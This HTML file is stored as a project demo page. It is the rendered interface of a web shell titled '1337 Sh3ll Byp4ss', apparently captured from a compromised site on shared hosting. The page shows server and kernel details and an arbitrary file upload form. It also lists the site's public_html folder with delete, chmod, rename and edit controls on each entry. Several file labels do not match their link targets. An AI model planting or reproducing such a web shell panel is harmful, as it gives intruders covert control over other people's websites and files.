
<file: project/demo/index.html>
<br>
<!DOCTYPE HTML><hr>
<link href="https://fonts.googleapis.com/css?family=Kelly+Slab" rel="stylesheet" type="text/css">
<link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
<center>
<style type="text/css">
body {
	font-family: Kelly Slab;
	background-color: black;
	color: lime;
	}
#content tr:hover{
	background-color: grey;
	text-shadow:0px 0px 10px #000000;
	}
#content .first{
	color: #000000;
	background-image:url(#);
	}
#content .first:hover{
	background-color: grey;
	text-shadow:0px 0px 1px #339900;
	}
table, th, td {
		border-collapse:collapse;
		padding: 5px;
		color: lime;
		}
.table_home, .th_home, .td_home { 
		color: lime;
		border: 2px solid grey;
		padding: 7px;
		}
a{
	font-size: 19px;
	color: #00ff00;
	text-decoration: none;
	}
a:hover{
	color: white;
	text-shadow:0px 0px 10px #339900;
	}
input,select,textarea{
	border: 1px #ffffff solid;
	-moz-border-radius: 5px;
	-webkit-border-radius:5px;
	border-radius:5px;
	}
.close {
	overflow: auto;
	border: 1px solid lime;
	background: lime;
	color: white;
	}
.r {
	float: right;
	text-align: right;
	}
</style>
<a href="?"><h1 style="font-family: Kelly Slab; font-size: 35px; color: white;">
1337 Sh3ll Byp4ss </h1></a>
<BODY>
<table width="95%" border="0" cellpadding="0" cellspacing="0" align="left">
<tr><td><tr><td><font color='white'>
<i class='fa fa-user'></i> <td>Recoded By : <font color='lime'>dev-1337<tr><td><font color='white'>
<i class='fa fa-user'></i> <td>Ip Address : <font color='lime'>27.125.245.2<tr><td><font color='white'>
<i class='fa fa-user'></i> <td>Browser : <font color='lime'>Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
<hr>
<tr><td><font color='white'>
<i class='fa fa-desktop'></i> <td>Host : <font color='lime'>104.21.68.21 / web.com<tr><td><font color='white'>
<i class='fa fa-hdd-o'></i> <td>Port : <font color='lime'>443<tr><td><font color='white'>
<i class='fa fa-hdd-o'></i> <td>Server : <font color='lime'>Linux 92691.us-imm-node1b.000webhost.io 3.10.0-1160.42.2.el7.x86_64 #1 SMP Tue Sep 7 14:49:57 UTC 2021 x86_64<tr><td><font color='white'>
<i class='fa fa-hdd-o'</i> <td>Protocol : <font color='lime'>HTTP/1.1</font></tr></td></table><table width="95%" border="0" cellpadding="0" cellspacing="0" align="center">
<tr align="center"><td align="center"><br><hr><i class="fa fa-folder-o"></i> : <a href="?path=/">/</a><a href="?path=/storage">storage</a>/<a href="?path=/storage/ssd1">ssd1</a>/<a href="?path=/storage/ssd1/728">728</a>/<a href="?path=/storage/ssd1/728/18201728">18201728</a>/<a href="?path=/storage/ssd1/728/18201728/public_html">public_html</a>/<br><br><br><font color="lime"><form enctype="multipart/form-data" method="POST">
Upload File: <input type="file" name="file" style="color:lime;border:2px solid lime;" required/></font>
<input type="submit" value="UPLOAD" style="margin-top:4px;width:100px;height:27px;font-family:Kelly Slab;font-size:15;background:black;color: lime;border:2px solid lime;border-radius:5px"/></form></td></tr></table><br /><center></center><div id="content"><table width="95%" class="table_home" border="0" cellpadding="3" cellspacing="1" align="center">
<tr class="first">
<th><center>Name</center></th>
<th><center>Size</center></th>
<th><center>Perm</center></th>
<th><center>Options</center></th>
</tr>
<tr><tr>

<td class=td_home><img src='[data-uri]'><a href="?path=/storage/ssd1/728/18201728/public_html/admin"> admin</a></td>
<td class=td_home><center>DIR</center></td>
<td class=td_home><center><font color="#57FF00">drwxr-xr-x</font></center></td>
<td class=td_home><center><form method="POST" action="?option&path=/storage/ssd1/728/18201728/public_html">
<select name="opt" style="margin-top:6px;width:100px;font-family:Kelly Slab;font-size:15;background:black;color:lime;border:2px solid lime;border-radius:5px">
<option value="Action">Action</option>
<option value="delete">Delete</option>
<option value="chmod">Chmod</option>
<option value="rename">Rename</option>
</select>
<input type="hidden" name="type" value="dir">
<input type="hidden" name="name" value="admin">
<input type="hidden" name="path" value="/storage/ssd1/728/18201728/public_html/admin">
<input type="submit" value=">" style="margin-top:6px;width:27;font-family:Kelly Slab;font-size:15;background:black;color:lime;border:2px solid lime;border-radius:5px"/>
</form></center></td>
</tr><tr>

<td class=td_home><img src='[data-uri]'><a href="?path=/storage/ssd1/728/18201728/public_html/assets"> assets</a></td>
<td class=td_home><center>DIR</center></td>
<td class=td_home><center><font color="#57FF00">drwxr-xr-x</font></center></td>
<td class=td_home><center><form method="POST" action="?option&path=/storage/ssd1/728/18201728/public_html">
<select name="opt" style="margin-top:6px;width:100px;font-family:Kelly Slab;font-size:15;background:black;color:lime;border:2px solid lime;border-radius:5px">
<option value="Action">Action</option>
<option value="delete">Delete</option>
<option value="chmod">Chmod</option>
<option value="rename">Rename</option>
</select>
<input type="hidden" name="type" value="dir">
<input type="hidden" name="name" value="assets">
<input type="hidden" name="path" value="/storage/ssd1/728/18201728/public_html/assets">
<input type="submit" value=">" style="margin-top:6px;width:27;font-family:Kelly Slab;font-size:15;background:black;color:lime;border:2px solid lime;border-radius:5px"/>
</form></center></td>
</tr><tr>

<td class=td_home><img src='[data-uri]'><a href="?path=/storage/ssd1/728/18201728/public_html/challenge"> challenge</a></td>
<td class=td_home><center>DIR</center></td>
<td class=td_home><center><font color="#57FF00">drwxr-xr-x</font></center></td>
<td class=td_home><center><form method="POST" action="?option&path=/storage/ssd1/728/18201728/public_html">
<select name="opt" style="margin-top:6px;width:100px;font-family:Kelly Slab;font-size:15;background:black;color:lime;border:2px solid lime;border-radius:5px">
<option value="Action">Action</option>
<option value="delete">Delete</option>
<option value="chmod">Chmod</option>
<option value="rename">Rename</option>
</select>
<input type="hidden" name="type" value="dir">
<input type="hidden" name="name" value="challenge">
<input type="hidden" name="path" value="/storage/ssd1/728/18201728/public_html/challenge">
<input type="submit" value=">" style="margin-top:6px;width:27;font-family:Kelly Slab;font-size:15;background:black;color:lime;border:2px solid lime;border-radius:5px"/>
</form></center></td>
</tr><tr class="first"><td></td><td></td><td></td><td></td></tr><tr>

<td class=td_home><img src='[data-uri]'><a href="?filesrc=/storage/ssd1/728/18201728/public_html/403.html&path=/storage/ssd1/728/18201728/public_html"> .htaccess</a></td>
<td class=td_home><center>2.245 KB</center></td>
<td class=td_home><center><font color="#57FF00">-rw-r--r--</font></center></td>
<td class=td_home><center><form method="POST" action="?option&path=/storage/ssd1/728/18201728/public_html">
<select name="opt" style="margin-top:6px;width:100px;font-family:Kelly Slab;font-size:15;background:black;color:lime;border:2px solid lime;border-radius:5px">
<option value="Action">Action</option>
<option value="delete">Delete</option>
<option value="edit">Edit</option>
<option value="rename">Rename</option>
<option value="chmod">Chmod</option>
</select>
<input type="hidden" name="type" value="file">
<input type="hidden" name="name" value="403.html">
<input type="hidden" name="path" value="/storage/ssd1/728/18201728/public_html/403.html">
<input type="submit" value=">" style="margin-top:6px;width:27;font-family:Kelly Slab;font-size:15;background:black;color:lime;border:2px solid lime;border-radius:5px"/>
</form></center></td>
</tr><tr>
<td class=td_home><img src='[data-uri]'><a href="?filesrc=/storage/ssd1/728/18201728/public_html/Pargoy.html&path=/storage/ssd1/728/18201728/public_html"> about.html</a></td>
<td class=td_home><center>0.221 KB</center></td>
<td class=td_home><center><font color="#57FF00">-rw-r--r--</font></center></td>
<td class=td_home><center><form method="POST" action="?option&path=/storage/ssd1/728/18201728/public_html">
<select name="opt" style="margin-top:6px;width:100px;font-family:Kelly Slab;font-size:15;background:black;color:lime;border:2px solid lime;border-radius:5px">
<option value="Action">Action</option>
<option value="delete">Delete</option>
<option value="edit">Edit</option>
<option value="rename">Rename</option>
<option value="chmod">Chmod</option>
</select>
<input type="hidden" name="type" value="file">
<input type="hidden" name="name" value="Pargoy.html">
<input type="hidden" name="path" value="/storage/ssd1/728/18201728/public_html/Pargoy.html">
<input type="submit" value=">" style="margin-top:6px;width:27;font-family:Kelly Slab;font-size:15;background:black;color:lime;border:2px solid lime;border-radius:5px"/>
</form></center></td>
</tr><tr>

<td class=td_home><img src='[data-uri]'><a href="?filesrc=/storage/ssd1/728/18201728/public_html/index.html&path=/storage/ssd1/728/18201728/public_html"> index.html</a></td>
<td class=td_home><center>0.008 KB</center></td>
<td class=td_home><center><font color="#57FF00">-rw-r--r--</font></center></td>
<td class=td_home><center><form method="POST" action="?option&path=/storage/ssd1/728/18201728/public_html">
<select name="opt" style="margin-top:6px;width:100px;font-family:Kelly Slab;font-size:15;background:black;color:lime;border:2px solid lime;border-radius:5px">
<option value="Action">Action</option>
<option value="delete">Delete</option>
<option value="edit">Edit</option>
<option value="rename">Rename</option>
<option value="chmod">Chmod</option>
</select>
<input type="hidden" name="type" value="file">
<input type="hidden" name="name" value="index.html">
<input type="hidden" name="path" value="/storage/ssd1/728/18201728/public_html/index.html">
<input type="submit" value=">" style="margin-top:6px;width:27;font-family:Kelly Slab;font-size:15;background:black;color:lime;border:2px solid lime;border-radius:5px"/>
</form></center></td>
</tr><tr>

</table>
</div><br>
<hr>
</body>
</HTML>
</file>
